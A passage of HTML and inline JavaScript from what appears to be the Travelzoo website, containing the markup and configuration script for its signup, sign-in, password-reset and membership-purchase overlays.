                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/453/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdbvfmh',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
